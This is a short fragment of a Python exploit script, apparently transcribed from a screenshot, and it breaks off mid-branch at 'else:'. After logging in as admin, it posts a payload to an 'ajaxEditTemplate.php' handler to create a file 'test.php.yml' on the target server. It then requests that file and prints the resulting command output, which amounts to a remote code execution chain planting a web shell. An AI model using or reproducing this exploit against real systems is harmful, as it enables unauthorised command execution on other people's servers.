
print(“(+) Log in as admin completed”)
rce=s.post(url+’lib/ajaxHandlers/ajaxEditTemplate.php’,
verify=False, data=payload_rce, headers=headers_rce)
if “success” in rce.text:
print(“(+) File created”)
rce_req = s.get(url+’test.php.yml’, verify=False)
print(“(+) Command results: “)
print(rce_req.text)
else: